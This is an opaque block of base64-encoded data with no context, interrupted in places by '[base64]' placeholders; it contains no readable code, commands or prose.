lzkLEX0g/HYiBQJBEhtiAfv8ABSSwhaKkmAeIhSZYAQ4gl/eoP9pqF6i8mULbLXsJxgT5RfxphX5xkAa4By64BHOCtI+KrgX9pAaEGBwZBQUIuwDNJ5TxHzvgRrz8xv0KPHKUGxAV0RElx//KiGALvABrxzkAoctEA1zQzCAUQnu8RxnKRwDwhCPMPAlTwgpjwtRUzdUUN9LjMIQ8N9gEMdk0qodUqia9zdhzMdnrTXoTQ+Acw+D0sYIbzrIKSeOUJIbDleUTUzlkPuiMTulkhpdkhurDTi2bSZr0Pk6gJUQUM5xcpV/QAgsggFggSsJgiH6gGBDEgaCMRPJ4AFywAPkwF01sJkC7P/wTxekpRQP/[base64]/UsgAO8AH73ERP/EQygCZ54RHeQrRLhctW6AVdpIUFuIdRqLql/[base64]/wc5SvY1rW4M8XDl5y+jhOBNm2s7KNJ5uhOiq2lSHgAtngA0emV4L2CDaADDCitMCieJdABAgDKX/oXTQAJH0jZdImPTmSX5nHZ5+kPQ+u/mQVGuFSFBZiIEkmCe/8Yrqpj0J81EQETWkxjiCLIAQewLgDcGJTpEabtArzEAcVkzBFaFWHlqHHEWhQdVi/[base64]/JbqY7U/raYNgvB5YZQJuOAduKIdtsAVd7AUuIAYFhB/[base64]/mIEnliOc8AcAsOh8/QBWKY3TOJWhCOmP7NIwhqSGe6vmPGM0ft29SljCYuOOg+PFcoI49rKInViK3YIY/[base64]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[base64]/4YqLsFW+zDzKsIg4SWE0YliskWVyTjvJaLhi2Y0UZp+JAgwxTMgAx3GG4j9RjgRpBhyKkjB5FwwgxzjoHW080HvyMBkJyuPyliWnpdh1GYv+0V6bJYznenHhv/JoQ6JBgEtJGhBoNhRE9pABgP17YhvVOICgFDTJ6ooikygIoyKYIxW3GMUOAoSGMUYRqPygwBnROPd8tYhDKnoEzZdQ98WUIouaIGOguxjmSTXJjDxcXBu6moRNOHHB9BCRoe0HJ/y9ARZaI5zgyrI5xDVkEVp0nSbpEgnV9eRUFrKJKWUHWWOFZQGkCuxg7EBYaYFFADMhX03scFN8jUXneCSU/9aKee1/DGTzIDzKQ3YyqxuUot02uIQy+zGDJQFE9F05ZrQLExRsIWaeHWTfshSLLmQMhnX/[base64]/ZKLwqklMTAB1fZWUJwEbu9eVhJSDHUmoGjCBdPYltP5Q3zVTJasZAKAWa0kNV4riXOUpj7czQAoalMUtCAiGKwDo7VGIcghqPqAWAHiCa4fSgGZMgLlh0YxtJ3CYJ/BqzbDxR5vLqQkGjFOVmEkXAz5QagaA5VjbU4toviIrTOsKDam0XvJ2NQPRxJIfH9iNbf7pwIhJsDgFNagFy7ux6nAwOw+FqETDkzIkqCw9nLAvtW0GQ5flTL8781l/gBYGANMgwAFeBRkukbQFJagBUTIQgx1MUwiXKEVQvEcDktYgXHCBHDsdatr6PWIilbgVu0Dxk6hkoTYmgQA7MIEW/0xggkvsgAClWAAItBCEM3GVrHE6E5HexKUHvKlLbNI49nBkAwbRwhYy4EueZNFyJDwhc1AelEE+R2WGWPnKE9hr6rZMKS67DnZiHvNJNKuVO1HTuUMxupv50dhWvaUbE/BEUmYFWjU7xpVqcbSoEwOWdqoPz3h2re74cQidlC8uQ+EmP9KillTWj34OWfUGzAK/y7SvHwxgQamz0mqvd0pei+HlmWsCzkMQyx3Y7U0/f81d3wT7YsSu4HiNvbHzUqeDDl1veyM6QmifhxMXdRl7NppR9tRnv/z1WdBICmBxP+0XPEK3JnBBjAUYkcEXWgMZ1rCGKd0+wiiycIsAwf+je3OBCfdIJ4j/PeISO2Abdsua1k6UN76BYA1uiPjEfU/VBGBgB6X4heLKj3E/2tFLDeoS5Ia848Rl5QoPeBZabXCuRTbZrbKYeTM8Z/[base64]/SO3HEgCIf33b0IhbKogbFXAABIyCgyxNgthClMQUg/2ehfxe1UgYiqDIOTjAIBYSEzABF3SB/DXf2zhfg/ADBnDBGBBfipEDOYwBOSzAGpRCjeUAFcDYJSRAKZQCCLQRE/geCFzCA+CYji1OL45c5NhR+2Vc+fEIXzyADSBjrixZnYiPPjyZI/UfXU0ZAI4Oo2jSBExAJVSClvmcJ4GEl7VOYBGdKZ1gc8mgYijGqfiEdIGFoP2O2fmD9OCSWrDdnRxLaz2BYi2LEGxdDW5GZAgBUwAFroidPQKQC1LGMbpGOt2WY+xE9njWBG6G+UQGC3yASxzLtsjdoMWGvpRa/zviRNw9RTq92WaU1Qc4xfTYk8HcxuP5mkuC4bAlh0FdEAaZF7JpXnZwngg028mAHsuUnn1pwRZYwBbQobV9lH7UUH/9lw5RQbhRgR8GWBJowBIkSCHWHock4u7tnvfpTYRxzYpwgRuMURWtQTlwTVpt4r95nIN84hiYw4ThDd6MgSW4wS9cAgbYAAlgACs8gw1gwDNgAMQlgMP9Qhd0AQGQwBzIHy3wIln54la1SVdtXJqglS3gAoPYAi2sFZ6ID5/AVT5yTv8RCkIkBDVikjUOICZoIzd2Y5eFY2yOo+zYyjZJJAUGAPKo3TfhnWh0g53NyrowhlTMQJo1xkv0xP/R7cqxnN2u+FZA6qZRAECn9UU6tSDt8MOx2ILSzZlRgIUtiMbZ+eBGzg9czMvefcZt1gS2RMYHJOQyQUW7OISwQN1NyEY6Tsa/[base64]/AKqmRGSjNm6jAb4mKIFjYIXZbJIZYGwkrm0kWbAAqrzGXKABYZBFZBUPLlmg8eTKPcKEY71ErPAE/MSgCp4FO1LGEqrg3bWdC2aFJ/TPZGmFW+ggYCgLa8hLX2gkABgGubTLsvDdAGnacJUVcM0Lds4F1BnFA4wKCMpLZ/zLse7nwvxnbTDe43HhdkFe5IlhBZGX5WkQTmLH5o0MT/IkfJ1Q6NUXUb5MUVpAuRZlfcxQDS3lHebhHvIhVIboVAaYhNCCgSUILiDi1Lxo73nf78XokaIIE2yDNKjljYzCjo7l8RFVkfRbW2bFDnQAEPhrjFqCHZDAmVyCCSTADuxA/15GaeDgwIKkaZVqSVhp4mOa347x0R156fW8yTGaaf2ZKeWID52Iz1vtiWgKRP9J2ZxiEiao5s7haWvq6QH6lQKKYwMCKmUMJy+5C1n0xAChgjz9ZqJNwAN0C/[base64]/uqhXxuiM1lSEkQMQ8FSDAMIbAAEM7JvgjJjD8oMJdAAt9iv5aoGZKEEC2EFhOhwGBEHJzoEu4kCa2kDIPgBjhlX8oqyXRk5b7m9WFEH8VtHJwUjKJeN53EnLxdyeyJX/nWaiVOOVYVklsObQumY3dkRs9ukCziYG2qYrDYUmjARYmM9cXAYSiCf7PAA2goZORGrTQsVlzAVD1kJRMAU/dtYIUiB06tLbgiQ1gQW20O0P84OirUX/ZMukUdM79sUE0A9sScVLMIs+ka1ZEK7iXuT++IOcNc+xKiFOlKQmUG7ltoauZW7maq7iQSu0clfoiu601qT/gmJeIFiHsoXMtnbe581XywTluBKluZZrhm5oSPXHSOEQiMbriI6ogUgIDthrESABNzTv8i7v82Zfv0avjKKIKdiCvYXv1wDBGxDAUDXIy7ZNW4KF+ILALNIiCGDBLCZAEQRBAnRBKCTALYMfxoXcGMFIyNYvjMyB+11B/AYzmRaOmBpzERwfjxAwzM4sArccXN3smw5EnE5jlWXSNVbw0OYpX70mAkKK0MXOSSit7NBBP1ad1qVjbgaA1K7wb14P1SoLEqxA17qEUujK98QZV5CtVVzFCuqOENsFPE0GdLKjFlPdEtsCZI0qcmkGqPKqrAhP3x5XAunZrWmaZMiT/z/4FhHyXd0KnmmAxqr5i0X6S6lureSK8RijpOXygzugseZyF8T4k+fWwBd+1+hijOlCh3SYYequ13aoYU/CbrSlkIWaq+3ql1FyaH/wbtD47h8CLyBOyISYaI4wzSgkr4VIAyP6Xu9l3yX7nodAGBOMwSUMFSRr7xp0QA500VG15TSUGBTIYl1jgSLkAAhkYhDYwfrSchfsAAkMmcnuMi/frzCaCY/8r8qmyfWQSTzLCVqhFS2kaQPYQiiAwJo2wGdqjp4Ays6W5gPfVTabDjZyM56+wwXvqZeFkigB6knQwV3Itl0YD3+iIwrisEOMbWLcs+DVBHeGoFYExWUIK/8T8jZ2dlanGUUR/EoTCosUetYh9BkFxtNNpBMuxZmyhCBX+NZvkdP0rGo8Mef1fPTeMYDi8uAhDNOoUm4Qz4C5FGcXs/RiBBdM23cady4bf25Mjm6Cnu6CXsd13DEIdQdRo8wJ8THpYRQg65cF5IcTxEAYbJsNBY3QgNsfRqWVFFEbuMGOHNg0UMFWH5zzrkErl7hXpmKHAEE5jHJPEanEAkEH2AC/xTWcABwGwMArl8Ir54Ad5IAiKMIZXIEdlEIC2HIXJIASUKbJiukwx+/9VuZkkukwNvbShcnsLQhfsO0lUIM5+EAiORnOfjbP1hUALkqdsuY2c3NqF63PIeD/m4OjYI2z7DCdBEqPSp4G1V0GC4QKLD1kOssFnAVFt2iLVjQWq1BTnddERoodWaCzLRyT/tiArH0TBFgPUdQCEmNjpeIdV9TEEtaFRjcxt3yTQzbP/tQCPHeGFfNdCupLBPpPSR9rnRcBS/sLZdREP9h3TP9ns3bur+M0Qem0f/93xwD1TpoMUYNetMmufdGuDjg4tNfQPIACAdBAE6yrUwPNEiCyiCYBVVd1ErTBKNhbvT4AGTBB7zFiWN9iK4t1I/7eihsfjPADLpiCxK7BGJxvj8R1XPMDDsAANdQ1kPd4DlCDCRTBDlDDkYdCLeNYjsEfYQ/z/VI84ogV/0a8/+LYLwYYgxsYwyWcTcqtbSzYgAmAAJToQAPsiSw4Y5/MAGmWOTZbo17d6Wm/QyW8Qy2o9p5mMChpMDmPoy4hVmJBGk6QJ0Pjak3USm22XV7cyTq9BGg48XTOAKaRSjBxWuDRVgfGIFTExXaqN1R4QuMqVyp1gzxuYP6cMIzAS3RxoFuoC/xAIW+Jxg6CxQqkU2R4tHmj90WaVd2Zmqz/i/NMhj3Zur8cjGLo+hmn8eY6HrDftBsPx7ATe09jq3o9qAgZeHztcbj6MbRHe35owQwEQu19W8/cYYU3JYFgeFQCb1XDFAe0wS+cW73agJEy4rq3u7tfcoqnIhMkwI8Ugf8NwAAM+F6OL2zHAdwcrAEM/HgO/LiP50ApKAIJBEEX5MAtjwIt74AuD5IuS6aXlCwepQmXmB/KvsQcjMEumIMDKMD7S4A4GENmYqZl04LJL9EnLBlosjxANBN4KFhBRqgQIvS0EFPDhhMmVJI4ceI7i7V4ZOTRg2NHjx97BPgo0mMAkSZDnkRpkmVLlyz78Zvhj2ZNmzdtzuCniR8Af/z4sQggZOgGTRtiPqnZ7QFQp0+B+pvxoJanBk5tAZjQNCsqAIdmhBU7liwaoFT9fX1iy+kGFkadPngy4Sq/Boea8nvStIhTCAAgXNXUr+9gFixi2phRF6pTNDo1vX3a7zD/CwaHGcR80MAGv34fGHz4wEJ06NGiUadWvRq1uw+uYbuTPVt2JlDuMuW2rZu37hq/gQev4WW4F+PHj0dSHulEc+fMoEdPNz2QCOvXrTsRIcOJDO/fv89DwilG+S1bYpzfYsHCeh0WdMSXHwZDkRqAaCxp0mRJ/zBhlqBBwAGpKLDAVKhIJQkFOUiiQQfJ4OYSTR6g5QFNCDiHDBDIWAMEDz0EQcQRRVzDxBOZ0GKaaS6kZQ0Y1qBmDUsu4eeBB1a8IscVV+QngXJKKUWRHOwgMgdFsOiCFQzs6CKBJ00wIYgiqKyyyiuKwNLKLKm8wssvp9HyyjC/zNJLM6t06hJn/[base64]/M6khYOGEQ85g45Y7gTnnmisjOugCoa467K7TjjvwvkNiHvHKS0+99dZjT76R93umiAdiCXA//vwbkEADYUaQCgdpTiKJBf8+sUETWmhZcYlzkiBDaBM/JBELLEg8cQ1TVOQRh1JgpAYEU0woYkUcq2SxRxtMOVoRO8Am0o6vQ2FlhwoSiDJKEsS8csu3reQHzS/L7JLLLB8I4oE5+uobFyp2ISMEaKAJYY1PuKGAAgcUUOCbOxtAIgScyfmkkUYGQpSRRRVayJNHH8JEUoreqaRSSzXaSNPVOSXJ9U9BHVXUUl8qV9nGNKFDiKeEsnWooWzXpNbhiWehL2R/HR4u4Y36FdgNoI9e+uj7oeNboH5FClpoK+OeV2ffOgoxpLxtXnxv0UfMsPS5NYqybr1VF154+6lfXtBOI820e/lfLV9+aaOb2wD/7F8EIxhxDpYc5SiMYc15GDOmk45ATIxiFtsOxrwjnnlwAgkd+xjI4BPCkcUnDE0Axa9o8Yv8+Oc/[base64]/8VjQS+BGUxhbu+XxDTmL5HJPmUuk5nNZKb8MFMZeK1LXve7X/76l83/[base64]/p7kmauiVTf/pKzYAzARuBEjAgY0zOOVE2AIXxrAHUicd7qRYdi5GT41pDJ8e81h7+NlPEi4BoCd8hg4uAKD/HFRAMkyQgTjQUBo+iBsEKIJSNfELDRHNaEjDqU1T6sSR8ugKCUDp0UohAAzwY0VFIECNevSAox3JSFvswn8rEAISYOAIO2BFEJh6hTSqkcF7U6NR2QjVaW1JbsSympcekEcczOGp/JjDIBOgBBLkSQmlkIADUGzWs27DAYdoAiT/zyoOznnFc4/ShUMmkFe97rUWfRUlYDEl2FK+7lOrDFViF5tkosgSsrasFWQjS1kp87KYl72sZbF8zM9umcugFS01R0tN0MyrXqlVbf/+51rchDM3bO4NbY1TsHImDJ0neFgZJNjb31IsuBgbbgw6mE/1iAw+ypUPDf65MwoRIIb9cVkME5qgVCDIhjUkw80WANAdPiAJTBgaeT+KhSGFbYhYWIMJkhgmE1CjFGODAzUuwdIr4IhHM4VBTrkI4AToQQlBMLAb54DgvO0NjWrEwd6KmuwyUvh4T4VbVN2Wpjo+AG8PsMUCTnxiFVPgG7vwRARy8I0SINIPXmlUjTWJ/[base64]/wVwF9AmiCclwMA4mKOZxEQ3L7GIwUYl07OZ3campqlvLMoTLpDABAkM3gHbPusEaJADcURyGwCoa43vGpEd97h0lf/x5UcZ5HkPuSOpXKWokLzvff/3+99OJvjpD15lyyIcyw13/ZYlDs1omhab9cJ4ajS+L27O5rXfDKebPU7OkIf8YLit8wMjJgI9/5Y721m5nzfWsZfHvNDxcYV8VqYDGmihHxUCxTRAAQgOuOznkqb0dit96W/[base64]/jMyu6eJuj7U0zrU67s3gzLYMZuR062EiqDpQLuWso88wZmPGA9DMw2NC5j366fpWZmUugAAiCuceIAY4gAoQCugWZEFSgehqJmjIgAkwgEJoLQc8LYiEqBSIZO3UThDqI0ceIAEqwOy6QA8SgNoCcBpspEnCSgkW0AjEaAfEqMBM0Qjy6AG3RO6u5tikSI44kO/0DkxqUcEewAZwAReaAMUIr/DEoQTM6hsoQByWYA3Oahe44dzS7cY6id1qkFL8Ct5uMPNyUAdZhwd9EPRYKfSCMJaGsAiPEAmlTPVqZfWyLMu4Z7Og8B3BzMu+jPaqMAszDvd2j1++yZu60DeE/[base64]/bqr/aiNAOIPBJKAOUEgSMQmFJ4EjIxgR4rgEhhwARNAEHYg1ayGH3Bg7UoRB4JgKM1zKFnBqqbkwp7tAjVQF1nkAuvmPWftjoYyjzDgEjYM7KjkRmyAkXqhLB0gGLkNLc+SAj7hE4hxF77BGRvixnZsUirvdN7tLuNN8/RyG30Qdv4SMEVvyUgPRJ3sMBPzHI0pHVGUMZ8FMlnU4URLXbDJMjPzzFxDXzqzX9qsH+GM+AzmEcKwNJ1DnQqyDFMznp4PPDSoIT0IDmNuhCpyZUpoZWj/YAs2siOz4ftiwAeA7kBiJhAbihAxTWduZEXcgAmaMwmCJEh0qgCf5BK0hB9oIUoIABXpFAecrcIuoQKipE4VbA7QkxVYgTw3LNpeUUeMyqjuBhbvjhbnbu7KEwMgNVJxYCj3JmsspAGeYBUUoPAGtFMLT3GEkRjFQUFF1UGhcXQmtK8qxUJvUN4ylAdBhS+/8SXA0UOb7Hf+DeCGBzFLtLIMbglVdOHcsUVb9OHqsbQuUzRmlH+2cOM4DvjEaZwQyLYewUdv6/hOU4JSUzVZcw1d0zXt6Q0HTWRGhg4t8iJfiABYxEKUSgd8wLomLUECcV5t6NJshgncQEfczwY8/yQJ6g8Syy4U1C6sOGwaeJGRIidhCaAB8AQUnwoHTOAIInYHROyq0MhP7zNQnXID26hLzMjulu0WycSMWkrBBsw8MWAHTOASSCCm8khL/JMGvkHbFgfFbPZTFeesjpFUjxHyOAlVa5DH/souWRUH8/JVN6UHVSIlutFWA5MwiRDKfKdXJ2sxUTT1WK/1iNX1JFO0RuNYa29Z0Wwzdc9ZceMzdVRaqdULqvURBLLOhJSdUPO3jJSevMOeXC42z+M9qs/66rCEDOo/aAAJQOEBcO77HiAMxs+6rquGwPQkmcC71Mi+LCFNc4BIzA5KEsAGBAoJjAEQ0IAAQhcJCKB0I//nFxgWFy7hEhpgTunUCEjgGS7WSybVql62btxTAz3WjO7mFeGuKVOWYlU2bVYWA/LoGXDgbmyBAwaPrJz3ecmKGB1gVInxrBjicyQPVfsqlIq2VTEUaflyQw+rVGo1HMcRV/[base64]/dgd+4RLyogiQQBU2FXoP6a22wXmlVxw04KzS0nMgdFKmkVLosnvv0lVflbBgtS9ViZWcVhwJkxyn9o7Zl8oO7n3ZEX7jF/akcB7r8X7MTGztJc02c+NeS39z4wvLqW3bVgyDVDoiyLfo1vkUMmM2poGnD4J1wDb/droAhAosoHA38kII4F3hFWY+2IaOaNZuhB8uAQYAtuyeBBBMoJF0GQ0YKXRHdwdumHQXloZ3QFVURYcxAME2LMLmBsKypDzpFAMGzO0mUME0LNiwGY2q5BmCwEugOQFGIRSiJIwuARD+C9VQJQm0QQKIcQLYMmfTkhu4uKxA9RtItQQAoFEg/0VCK4UauVeNr5GNwbfIZJVpWwIPEDqhFXqhGbqhHfqhITqiJXqiKbqiLfqiEzoDNHqjObqjPfqjQTqkRXqkSbqkNzpa1TaBINltWVqAHUg62KlIV/NIkdQ1Nai4YvMX2sPQnnQ/SqiFpisVYuCUaa0eFteDZ2ZmWpmGgGC+boRCyM4N/ks6QVeXc3mXsfqGafiGi5mGWXd1c9gW3G7Wgvg9qQSaTUAL/msUnuQXVkrBQLE8z9M8ubkp2WbWMGBP9fpJtMAEfsEEusAESAAHRkEBtKGdzSp6V/AbuJixnTdU09IPGqWMJVRoKxSgLVSgM9SNPS+OQwKjQTu0RXu0Sf+7tB/apFE7tVV7tU1atj5ubVfabQdykoe0nRB4O1RTgdlQ+jrZk2euDgN3ulZABtb1hGiBcWVoqWtoAaBIa4pA66Q6hX8Bq3UZEKy7qqvalxugmLW6dVn3mC8BFzCAbxSMjd60CHBgB0bBDrBAqkdhFLpgCUYhBzBgAsOEFYwyv9GTPO1osKmEBNZuTy9hnMH5SXbgEn6BG/yBnRXHnScAnsXtGyR8wh2brKaXscXhLzyhk9qtGokWs703Gwd6Bwt6fBF6H1A8xVV8xVm8xV38xWE8xmV8xmm8xm38xveBtXV8x3mcpF07pVV6pQHYpe2MkrUVIVWTpjMIXDlmSdX/[base64]/deBPdiFncV7vNiNncd/HMgPJrYleYCjI6bPUOUyOTzw1iGPyz182yINKrhTYQlMuUWQu0C+PMzRdA1+QV+/SxSxO86v2xjcXRaMQRZkAQ3ePM53uYYb/8nOj5mGFzZ546YIbOAXphiZdXh1McAGIOyOcIDA2E4JKHZJxtuOIHXWLiEBmqTQ3cCJ/ysB+toEtsEbDk+LVWzFSl3CTx3Vu5ievwEC6kry3K17wQEcav3WR7zEfZDXhz3ndX7nef7Gj/3ngb6kUZp/l51thVy20UlIIWhut1W3Wy5cxfU8tIBcDW1l9CNwDYoD8PCUNSEGyKDLk3rcWzlNk8AOcORCwrMLsNu6BUVQjOEJ4F3eAaHedxl0e3mFSVdVaNjOkeASbACrriCo9vxiCX+ozETSceAZghcBpZMoTYAViqA8RQw8E6Di4VuqTQC+nyTjPZ6d37nBo/esIv+cwr/h5OUZVBVHAyDAE3TBdPyq1mceU/ag5sOXyJbWJHC+53V/93l/2IP+94Gfo4dezqjVRyH5bRtI6eXWkisGt+VJt4eLk83jF6S+SfvpXFnIhWJITC/EBpIA7L187JPghEuBzFlEC1z4umWh7QHhCcDA3Z/gc99c3rE6u3WZkfJ+mPWel/seIJCAABJKCSsll0hgwHHlCg4MJEgQ2KHkyI6IrDAQSJCj1I4doS4FcYhhB44iO7qYwJDATZdQJrq4GZVgh4ltDkqUoMCTgoOeFHR++yZ0qFFuSL9t2wZUAyNPld69q0W1m9WrWLNq3aqVh1cePcKKHUu2rNmzAcL/pl27Fg+efXDjyp1Lt67du3jz6t3Lt6/fv/syCB5MmPCmw+0KK17MuLHjxxkOb0o8WDLlwpkya85co7PnzzW8iB4t+tEjL6YfRVIdqfWJ17CZyWaWrnYgEbdF6N4twokIGcCDC5cxD0nxeTGSK9+y5ZeFLRa06JhOvXqTJkuwY1+yJIz3VICmPRg/TQcHKujTo09CJYn79+9LlaKSoz6WHZoeiAeEBhB/Y08EaIwxYBgjyxMGGiiLLIDIgsaDEEKIxIQTNoBEAwRg2EADlzQwygKtbPPJNkDAkYAJNplgQgJLJLEGECCcmMARSqy4wyU4mrDRJUrggIMSGPQ4RygJ/[base64]/qEBYIBgCFhggQga2ODAEUaIBBoHX5hhhh1+6IAq3/9w801PayiCBRYgLADDGiDYAdMRJ5oQypI5/[base64]/nmrGdzA6R1yHXD6pYK1cxirmruemFyZ3/AqrJnIClqtpN2a62qu8XrCr2WkE2xuxPr2W7LDCTfP88bFgMSzMTQH3bTXYktdPdr/bhfGt94l8csV42lCSxipUIGuuuyt515679a3hB2/FGEvIE/8F6CACPJPoCwKYpCDHFSwhB2MABe6BC4I4DAHDOVnS9nJNz7BsVLkwA5dqEAoKmCzLtihFG6I10tutqIT/egjJHBIKHKwpI94zCUoykFOduKAGv6EJz7L4c8iJrGg+VAp34BK0pjmtCKSCU1Vu5oSsQanJnLNa3TpAeD+xocpysFyZZNLFuNytsUJY22FkgMDhAE3PkVjH3L4YhrytqdC/emNcNRTGnkgDDkUah/qEFzZEqc4OfRhbYJaYxrwNLZBqqOKg3zbXArTOcAcIAOog0tiIhkYVFGSMZnb/4ftHENJulCKkqHbZAZgVYPc5U53neFd71LTmlbuile++lWwcEMs3RwrWcxrngyMEz3qJcd61KKW9rLVPW99LwzossG4NBGDc6WLfe2hwnxyQB8muaQLNpgGLvTxhP7gb3/g9BeCAFEgBTWoYA86GMIQxiE0lIIbrXCgDiOIwypxAwgL4FgS5PMu+SQBXktQUQcT8IxLoIgEc7jESxJQChTRRCZJWAAFJMCTGvqEZ0TJ6A6P4sOOcmMCRDSiSLcytSVeLWtM5FqboGg2OPagbnKI45+0eLi9/NEuYeMb2tTRBzSykS5T1JM6AjDUoiIKUHGLC9jiskWziUGRc1ljHv/3MbaYLvUuhXGdZLbK1a5OElKQBJ0lwaqYTIryMY3UJGEo6SrMkBKVnlGlrW6lGl0J7wSxZEbxjkfLWvoml8oizvOcRb0tVO96whymDoq5He58rzscIMAybdC+Z74Pfuh51zW78AtcoKEJ/jlQOEfLv/wBUID8SS06M4SED6miFVPaWZRKULSIfeITCyADGUDAW/eU4p8WVElMQrEDDKiouCXRwg5idiI3SIMJE1WABGx4Q575zErYTUoPgwajUohjKiMNL1agVtKwJNGkanKTnOI0J5bOZR1CPeNS/8iAqzK1pnmKBlTnErYerANt6zBcTPP0xmgISgxru6lckjr/[base64]/[base64]/tSAGKfISg6oEByb4hRskpoBGOwDS093ZpDfK0UtnOkYmcAMAavHpUIc3auAor6mVqFKVsjouDEjDF606bL/1QYw0Bcyz8fhTnabh7P9F4xQtpzcDPziOcXe2H9Om7WXTRf8d0Yj1HeOyRj6K4b9/qiLg8sbtcxMmrR8ezKrSeoe02s7xjIyLqzAfmdeFKh5chd24EXO7GM+4VjamK2vsCktZHq/fxDKWLoVTZIJXL1rOwZ5iGQu+7rghDFTQwnhooQnKWhyz8HIDBr3MIP94/OOjBVC/+iVAfJ1zQm7YRtItasOL3rC6cy5abYOG25rbfJ86xyBEPpIAF60Cnq2Q7qOPPt36XxQoESRKUbDLQ00jBQTElQDSUAkEaHUihXVQk3WkRjVjMQxbNxaopjVt8RZ1sTeNog4vJUZ2BBfrEABp5xdnFwBhA3iDh0b1BTZ9MFNyAF/rYFXWJjiL44FyEQ3/wdZ3VPV30SBFeiJ2+yVVGOhrjqMOwvAnwmBsJ6YYoTNuigFKqYIqZgV53QZimhdWl7MYcnEZgpFJmyNKMQZvsyJXqpdjOgYbZYBvewUsfcUbfwVwQ7Ys0GNky3FYSiZMCWcdvHdM3YFMS5AKtjAuoEADSbA+F6dZXKYFAwMIxmABAcJNT8CI0Lc/CSJyiZiIE/IExCBd3kddNrQL99cTtDU0/YdnecYxOJd+dmAHHZED7YcTEqAA2lB/NlR/EjCLR2dR+Mcl/HclmPYJ5BAjNkEFFECASmOARpSACTg159UDyfiAZbFeT0SBFfg4fLJUPYAoafAoN+gXtEY3DgZ4/xMGFw6GDmJgawOmYe+FYPuFFz0gBn6kVMHWVOoAFj7FKHxDeEjFAz3Vd8h2hIrBj5KnOYYRF4/0hJpXblJYhWmFhapDSaczOwBZeaW3GXDlBTSmSqxUb2PYK7PhKz0WCLBXLEMWHMvSLHD4S9HCHFqge9jSBE22LY6Vh90BcRJHHjGwAIKIWegRQlymIBZAIPvDiNwUlI34iP0DQD0pC0gACNLwZj6hiT9hi/e3FDBnFJZ2Z5+ATzUnH/IBAoq2AJ/wDQ7giq8Ii7Q4i2ZZi2hpi5z4ifxXNOTHDb2IIjvgBp4gAZUQUlphjFFjgHoJDuEQDlrHjOnFRHHydYMTDf//ZTh2I2vFVoNUtTjXSBfA9j